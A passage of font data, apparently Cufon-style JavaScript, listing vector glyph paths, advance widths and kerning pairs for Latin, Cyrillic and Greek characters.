r0,-219r-134,0r0,219r-33,0r0,-248r201,0r0,248r-34,0","w":258},{"d":"128,109r-128,0r0,-437r128,0r0,437","w":255},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":20,"\u044d":-8,"\u0444":-4,"\u0443":4,"\u0442":8,"\u0430":-4,"\u042d":8,"\u0427":28,"\u0424":12,"\u0423":16,"\u0422":28,"\u0421":8,"\u041f":4,"\u041e":8,"\u041b":-8,"\u0417":4,"\u0414":-12}},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm73,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0","w":79},{"d":"186,-152v0,26,-20,49,-44,50r0,30r45,0r0,12r-45,0r0,46r-13,0r0,-46r-46,0r0,-12r46,0r0,-30v-26,-2,-44,-23,-44,-50v0,-28,21,-50,50,-51v27,-1,52,24,51,51xm171,-152v1,-22,-16,-36,-36,-36v-21,0,-36,15,-36,36v0,21,16,37,36,37v19,0,36,-18,36,-37","w":270},{"d":"115,-154r142,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-263","w":255},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-174r-117,0","w":255},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":27,"\u03c7":7,"\u03bd":7,"\u03b3":7,"\u03ab":27,"\u03a6":10,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8," ":20}},{"d":"93,-234v-23,-6,-37,2,-37,27r0,207r-32,0r0,-212v-3,-41,29,-56,69,-46r0,24","w":79},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{"\u044f":4,"\u044d":4,"\u0444":4,"\u0441":4,"\u0440":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0436":-4,"\u0435":4,"\u0434":12,"\u0431":-4,"\u0430":4,"\u00bb":-4,".":36,",":36}},{"d":"160,0v-6,-11,-7,-31,-12,-42v-11,26,-28,46,-63,46v-53,0,-69,-39,-70,-98v-1,-60,21,-100,75,-100v34,0,52,20,62,45v3,-14,7,-29,13,-41r33,0v-28,48,-32,137,-6,190r-32,0xm94,-170v-40,-2,-46,34,-46,75v0,39,4,76,44,74v69,-3,71,-145,2,-149","w":208},{"d":"24,-141v0,-71,41,-110,114,-110v73,1,114,38,114,110v0,60,-34,93,-74,116r79,-2r0,27r-103,0r0,-39v36,-20,63,-48,64,-100v1,-55,-27,-85,-80,-85v-53,0,-80,32,-80,85v0,53,28,81,65,100r0,39r-104,0r0,-27r79,2v-40,-23,-74,-56,-74,-116","w":276},{"d":"181,-161v11,16,11,39,14,66v9,87,-81,123,-140,81r-18,21r-29,0r32,-38v-10,-16,-13,-38,-15,-64v-8,-91,81,-121,141,-83r16,-18r30,0xm109,-20v57,4,58,-63,49,-114r-85,99v7,11,20,15,36,15xm111,-170v-56,-3,-57,65,-48,113r85,-99v-8,-10,-20,-13,-37,-14xm89,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":219},{"d":"77,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":119},{"d":"187,-172v37,0,54,29,54,68v0,37,-17,68,-54,68v-31,0,-46,-22,-59,-49v-13,23,-26,48,-58,48v-37,0,-55,-29,-55,-68v0,-38,18,-68,55,-68v31,0,46,23,58,50v13,-23,27,-49,59,-49xm183,-59v46,0,45,-90,0,-90v-24,0,-32,22,-43,45v10,23,18,45,43,45xm73,-150v-44,0,-45,92,0,90v24,-1,33,-22,44,-45v-10,-23,-19,-45,-44,-45","w":256},{"d":"137,-103r0,103r-34,0r1,-103r-96,-145r36,0r76,118r76,-118r36,0xm141,-269r0,-32r29,0r0,32r-29,0xm72,-269r0,-32r29,0r0,32r-29,0","w":240,"k":{"\u03cc":33,"\u03ca":-17,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-30," ":7}},{"d":"78,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r142,0r0,263r-25,0r0,-174r-117,0","w":255},{"d":"105,-217r-96,0r0,-23r96,0r0,23","w":119},{"d":"212,-139v-7,-50,-31,-85,-87,-85v-38,0,-61,18,-73,45r-31,-11v15,-39,51,-61,105,-61v79,1,113,48,120,126v12,137,-179,171,-228,63r28,-14v13,48,100,73,139,28v15,-15,25,-38,27,-64r-115,0r0,-27r115,0","w":258,"k":{"\u044f":4,"\u043c":4,"\u043b":12,"\u0436":-4,"\u0434":12,"\u042f":8,"\u0425":12,"\u041b":12,"\u0417":4,"\u0416":4,"\u0414":12}},{"d":"150,-269r0,-32r29,0r0,32r-29,0xm81,-269r0,-32r29,0r0,32r-29,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm41,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":79},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm114,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"45,-52v0,51,76,30,90,4r19,17v-26,44,-145,54,-142,-21v1,-29,19,-44,47,-47v-24,-4,-41,-17,-41,-44v0,-64,108,-64,131,-18r-23,15v-11,-27,-76,-37,-76,4v0,30,32,30,63,31r0,23v-34,0,-68,2,-68,36xm85,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":160},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm73,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"160,0v-6,-11,-7,-31,-12,-42v-11,26,-28,46,-63,46v-53,0,-69,-39,-70,-98v-1,-60,21,-100,75,-100v34,0,52,20,62,45v3,-14,7,-29,13,-41r33,0v-28,48,-32,137,-6,190r-32,0xm94,-170v-40,-2,-46,34,-46,75v0,39,4,76,44,74v69,-3,71,-145,2,-149xm100,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":208},{"d":"205,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0xm24,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":307,"k":{"\u03cc":33,"\u03ca":-17,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-30}},{"d":"78,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm139,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"70,-210r216,107r-216,108r0,-215","w":356},{"d":"197,0r0,-219r-134,0r0,219r-33,0r0,-248r201,0r0,248r-34,0","w":259},{"d":"146,-328r26,0r0,206r85,0r0,25r-174,0r0,-231r26,0r0,206r37,0r0,-206","w":255},{"d":"131,-81v-37,20,-110,25,-110,-37r0,-72r32,0v4,39,-16,99,29,99v19,0,33,-5,49,-8r0,-91r31,0r0,190r-31,0r0,-81","w":187},{"d":"17,-125v-1,-93,60,-123,159,-123r161,0r0,28r-141,0r0,79r130,0r0,27r-130,0r0,87r148,0r0,27r-205,2v-79,-2,-121,-47,-122,-127xm51,-125v0,69,38,106,111,99r0,-195v-74,-9,-111,28,-111,96","w":360},{"d":"137,-151v-7,-10,-19,-18,-35,-18v-40,0,-50,44,-53,86v-6,81,149,34,103,138v-6,13,-16,-1,-26,-3v15,-18,7,-42,-17,-47v-49,-10,-94,-24,-94,-88v0,-81,78,-145,143,-89","w":173},{"d":"25,-58r62,-62r-62,-62r19,-18r61,62r62,-62r18,19r-61,61r61,62r-17,18r-63,-62r-62,62","w":210},{"d":"106,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"30,0r0,-248r33,0r0,221r125,0r0,27r-158,0","k":{"\u2019":20,"y":13,"Y":27,"W":27,"V":27,"T":27," ":13}},{"d":"-2,-97r0,-25r174,0r0,231r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0","w":255},{"d":"140,-251v81,0,123,46,123,126v0,72,-35,117,-100,126v7,30,30,48,69,40r0,23v-55,16,-95,-15,-103,-61v-73,-6,-112,-51,-112,-128v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"122,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0","w":119},{"d":"117,0v-34,9,-63,0,-63,-40r0,-127v-19,-1,-36,2,-49,6r0,-24v35,-10,90,-3,134,-5r0,23r-53,0r0,120v-3,22,10,31,31,24r0,23","w":142,"k":{"\u03ce":5,"\u03c9":5,"\u03c6":5,"\u03c3":5,"\u03c2":5,"\u03bf":5,"\u03b6":5,"\u03b4":5,"\u03b1":5,"\u03ac":5}},{"d":"212,-179v-11,-49,-100,-59,-134,-22v-14,15,-23,36,-25,62r115,0r0,27r-115,0v5,52,32,87,88,88v43,1,62,-25,78,-51r27,13v-19,38,-50,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":258},{"d":"4,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm65,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"160,-217v68,-3,107,26,107,88v0,61,-38,95,-107,91r0,40r-33,0r0,-40v-68,3,-105,-28,-106,-91v0,-63,39,-91,106,-88r0,-32r33,0r0,32xm160,-62v49,3,73,-21,73,-67v1,-46,-26,-66,-73,-64r0,131xm127,-193v-47,-2,-74,18,-73,64v0,46,24,69,73,67r0,-131","w":287,"k":{"\u03ab":12,"\u03a5":12,"\u0391":10}},{"d":"-2,-97r0,-25r85,0r0,-206r26,0r0,437r-26,0r0,-206r-85,0xm146,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29xm87,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":119},{"d":"83,-328r26,0r0,238r148,0r0,25r-174,0r0,-263xm146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200","w":255},{"d":"107,-34v1,33,-1,61,-14,80r-21,0v8,-13,16,-27,16,-46r-15,0r0,-34r34,0xm49,-34v1,33,-1,61,-14,80r-22,0v8,-13,16,-27,17,-46r-16,0r0,-34r35,0","w":119,"k":{"\u042a":12,"\u0427":12,"\u0422":28,"\u040b":28,"\u0402":28}},{"d":"1,-215r215,0r0,215r-215,0r0,-215xm14,-202r0,189r189,0r0,-189r-189,0","w":217},{"d":"63,-70r-26,0r-4,-178r34,0xm33,0r0,-35r34,0r0,35r-34,0","w":100},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"\u044f":12,"\u044d":8,"\u043e":16,"\u0435":16,"\u0434":28,"\u0430":12,"\u042f":8,"\u0425":16,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":8,"\u041c":4,"\u041b":20,"\u0417":8,"\u0416":4,"\u0414":24,"\u0410":24,"\u00bb":20,";":8,":":8,".":68,",":68}},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm88,-140r103,0r0,29r-103,0r0,-29","w":280,"k":{"\u03ab":12,"\u03a5":12,"\u039b":7,"\u0394":7,"\u0391":7}},{"d":"0,-108r360,0r0,108r-360,0r0,-108","w":360},{"d":"85,-194v31,0,48,13,60,33r-1,-100r32,0r1,261r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73"},{"d":"182,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r20,0v6,26,71,28,76,0r21,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"27,-177v-1,-92,116,-68,204,-71r0,248r-34,0r0,-103r-77,0r-64,103r-39,0r70,-107v-37,-6,-59,-29,-60,-70xm197,-221v-58,3,-137,-15,-137,45v1,60,77,46,137,47r0,-92","w":259},{"d":"119,17v1,27,-2,46,-15,59r-21,0v8,-10,17,-16,17,-31r-16,0r0,-28r35,0xm118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36"},{"d":"100,-20v69,3,59,-102,24,-131v-4,-5,-8,-9,-11,-12v-35,12,-65,35,-65,80v0,37,16,62,52,63xm15,-83v0,-56,38,-82,82,-97r-56,-60r0,-21r129,0r0,23r-90,-1v38,49,105,73,105,156v0,54,-31,87,-85,87v-54,0,-85,-33,-85,-87","k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"\u039b":27,"\u0394":27,"\u0391":27,".":46,",":46," ":7}},{"d":"233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259,"k":{"Y":7,"W":7,"V":7,"T":7}},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240},{"d":"11,-25r91,-223r38,0r90,223r0,25r-219,0r0,-25xm194,-27r-74,-195v-21,69,-50,130,-74,195r148,0","w":240,"k":{"\u03ab":27,"\u03a5":27,"\u03a4":21,"\u039f":8,"\u0398":8," ":20}},{"d":"75,-25r-60,-64r0,-11r60,-65r29,0r0,5r-59,66r59,64r0,5r-29,0","w":119},{"d":"25,0r0,-190r32,0r0,167r71,0r0,-167r31,0r0,167r71,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-234,0","w":296,"k":{"\u0443":-4,"\u043e":4,"\u0435":4}},{"d":"72,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm11,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":282},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,206r117,0r0,25r-117,0r0,206r-25,0r0,-206r-117,0","w":255},{"d":"257,-122r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-231r174,0","w":255},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"200,-71v5,87,-137,96,-174,38v-6,-8,-10,-16,-14,-25r29,-13v12,25,29,48,67,48v33,0,58,-14,58,-48v0,-41,-36,-45,-82,-44r0,-26v42,2,76,-5,75,-43v-1,-27,-20,-40,-49,-40v-34,0,-53,18,-62,43r-31,-10v14,-38,43,-60,94,-60v47,0,79,19,81,64v1,36,-22,50,-49,58v33,5,55,22,57,58","w":217,"k":{"\u042f":4,"\u0427":8,"\u0424":4,"\u0423":4,"\u0422":8,"\u0421":4,"\u041e":4,"\u041b":4}},{"d":"115,-328r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-142,0r0,-263","w":255},{"d":"115,-328r25,0r0,206r117,0r0,25r-117,0r0,206r-25,0r0,-437","w":255},{"d":"30,0r0,-248r30,0r-2,211r132,-211r39,0r0,248r-30,0r1,-209r-130,209r-40,0","w":258},{"d":"58,75v3,-29,9,-53,16,-77r-73,-188r34,0r55,160r55,-160r34,0v-28,89,-71,163,-87,265r-34,0","w":180},{"d":"85,-194v31,0,48,13,60,33r-1,-51r-52,0r0,-23r52,0r0,-26r32,0r0,26r23,0r0,23r-23,0r1,212r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73"},{"d":"62,-168v30,0,50,19,50,48v0,29,-20,50,-50,50v-29,0,-48,-21,-48,-50v0,-29,20,-48,48,-48","w":126},{"d":"-2,-128r0,-26r259,0r0,26r-259,0xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm101,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"117,-194v44,0,60,24,60,67r0,202r-32,0r0,-196v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0v-2,-63,6,-137,-6,-190r30,0v3,10,4,22,7,32v11,-22,29,-35,61,-36"},{"d":"49,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":119},{"d":"-2,-97r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206r26,0r0,206r85,0r0,25r-259,0","w":255},{"d":"202,-255r-205,0r0,-17r205,0r0,17","w":198},{"d":"45,-27v46,-4,117,17,120,-31r29,3v-5,33,-21,55,-59,55r-123,0r0,-27v21,-11,32,-30,31,-62r-33,0r0,-23r33,0r0,-24r-33,0r0,-23r33,0v-19,-86,74,-119,128,-70v5,4,8,11,10,18r-31,10v-5,-15,-16,-24,-36,-24v-37,0,-42,28,-39,66r71,0r0,23r-71,0r0,24r71,0r0,23v-23,1,-50,-2,-71,1v0,29,-12,50,-30,61"},{"d":"140,-269r0,-32r29,0r0,32r-29,0xm71,-269r0,-32r29,0r0,32r-29,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"108,-198v-1,49,-20,84,-52,103v4,30,-10,75,20,81v17,-2,21,-17,24,-37r12,0v-4,31,-14,54,-44,55v-40,1,-43,-42,-41,-86r-24,10r0,-13r24,-10v6,-61,-23,-156,44,-156v29,0,37,24,37,53xm56,-109v23,-17,36,-48,36,-88v0,-19,-2,-41,-19,-41v-18,0,-17,21,-17,40r0,89","w":116},{"d":"33,0r0,-248r34,0r0,248r-34,0xm41,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":100},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24","w":100,"k":{"\u2019":-7,"f":7}},{"d":"10,-163v49,-45,131,36,178,-10r0,26v-51,42,-130,-34,-178,9r0,-25xm10,-89v49,-45,130,35,178,-10r0,26v-51,43,-125,-36,-178,9r0,-25","w":197},{"d":"66,14v2,48,-36,71,-83,59r0,-26v27,13,51,-5,51,-37r-1,-213v-2,-48,37,-70,83,-59r0,26v-26,-12,-50,3,-50,36r0,214","w":98},{"d":"103,-194v57,0,87,42,87,103v-1,54,-25,93,-76,95v-29,1,-46,-11,-60,-26r1,97r-32,0v8,-108,-35,-269,80,-269xm110,-20v36,0,46,-32,46,-72v0,-44,-15,-79,-55,-79v-55,0,-46,68,-46,125v12,15,30,26,55,26","w":204,"k":{"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"87,90v12,-2,8,-13,9,-31r0,-359r26,0r0,331v-1,40,-14,72,-52,77v-25,3,-34,-34,-9,-35v12,-1,19,14,26,17","w":217},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0"},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm14,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0","w":300},{"d":"53,0r-27,0r162,-248r28,0xm10,-186v0,-40,14,-64,53,-64v37,0,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm62,-142v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-27,19,-27,45v0,25,3,44,26,44xm131,-62v0,-40,14,-64,53,-64v37,1,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm183,-18v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-28,20,-28,45v0,24,4,44,27,44xm246,-62v0,-40,14,-64,53,-64v37,0,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm298,-18v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-27,19,-27,45v0,25,4,44,26,44","w":360},{"d":"113,4v-58,0,-90,-22,-89,-81r0,-113r32,0v4,52,-12,124,13,157v11,8,24,12,44,12r0,-215r30,0r0,215v83,8,52,-98,58,-169r32,0r0,113v1,59,-32,81,-90,81r0,71r-30,0r0,-71","w":256},{"d":"-2,-97r0,-25r259,0r0,25r-259,0","w":255},{"d":"63,-220r0,92r138,0r0,28r-138,0r0,100r-33,0r0,-248r175,0r0,28r-142,0","w":219,"k":{"A":20,".":40,",":40}},{"d":"54,-142v48,-35,137,-8,131,61v11,99,-154,114,-171,26r32,-4v7,23,22,37,52,37v35,-1,51,-22,54,-58v4,-55,-73,-65,-99,-34r-31,0r8,-134r141,0r0,27r-112,0"},{"d":"-2,-65r0,-25r259,0r0,25r-117,0r0,174r-25,0r0,-174r-117,0xm-2,-128r0,-26r259,0r0,26r-259,0","w":255},{"d":"39,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":119},{"d":"126,-127v33,6,58,20,58,59v0,88,-139,92,-164,29v-3,-8,-5,-16,-6,-25r32,-3v6,27,21,44,54,44v32,0,52,-15,52,-46v0,-38,-36,-46,-79,-43r0,-28v39,1,72,-4,72,-42v0,-27,-17,-43,-46,-43v-28,0,-47,15,-49,41r-32,-3v6,-42,35,-63,81,-64v48,-1,79,21,79,65v0,36,-21,52,-52,59"},{"w":100,"k":{"\u03ab":7,"\u03a5":7,"\u03a4":7,"\u039b":20,"\u0394":20,"\u0391":20,"\u0386":20,"Y":7,"T":7,"A":20}},{"d":"239,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0xm11,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":301},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75","k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"165,-267v8,67,-110,75,-125,20v-2,-7,-4,-13,-4,-20r29,0v1,23,13,35,36,35v23,0,34,-13,36,-35r28,0xm56,-190r-2,153r88,-153r34,0r0,190r-30,0r2,-153r-89,153r-34,0r0,-190r31,0","w":201},{"d":"138,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm107,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-179v-47,0,-77,31,-77,78v0,46,31,77,77,77v47,0,78,-30,78,-77v0,-47,-31,-78,-78,-78","w":217},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"48,-10v0,-23,28,-43,51,-30r0,-132r123,-32r0,147v-1,29,-16,47,-44,48v-14,0,-19,-5,-20,-17v-1,-24,27,-42,51,-31r0,-79r-97,26v0,53,8,120,-44,118v-13,0,-19,-7,-20,-18xm112,-132r97,-26r0,-21r-97,27r0,20","w":270},{"d":"156,-25r-60,-64r0,-11r60,-65r29,0r0,5r-59,66r60,64r0,5r-30,0xm74,-25r-59,-64r0,-11r59,-65r29,0r0,5r-59,66r59,64r0,5r-29,0"},{"d":"20,-138v-1,-64,85,-51,150,-52r0,190r-32,0r0,-81r-44,0r-55,81r-36,0r60,-83v-28,-5,-43,-24,-43,-55xm53,-135v0,40,46,33,85,33r0,-66v-39,0,-85,-6,-85,33","w":194},{"d":"57,-190r0,167r83,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-144,0r0,-190r32,0","w":206,"k":{"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4}},{"d":"175,-269r-55,-38r0,-5r36,0v12,15,30,25,39,43r-20,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"52,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm28,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":119},{"d":"188,-315v12,16,30,27,40,46v-31,3,-38,-17,-58,-24v-19,8,-29,27,-59,24v10,-19,29,-29,41,-46r36,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w"